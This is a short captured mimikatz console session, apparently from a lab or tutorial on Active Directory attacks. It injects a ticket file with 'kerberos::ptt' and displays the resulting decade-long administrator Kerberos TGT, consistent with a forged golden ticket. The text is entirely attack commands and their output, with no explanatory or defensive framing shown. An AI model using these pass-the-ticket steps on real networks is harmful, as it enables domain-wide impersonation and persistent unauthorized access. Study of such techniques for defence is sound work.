 mimikatz # kerberos::ptt administrator.kiribi
* File: 'administrator.kiribi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/5/4 14:17:26 ; 2032/5/1 14:17:26 ; 2032/5/1 14:17:26
Service Name (02) : krbtgt ; spanning-tree.org ; @ spanning-tree.org
Target Name (--) : @ spanning-tree.org
Client Name (01) : administrator ; @ spanning-tree.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #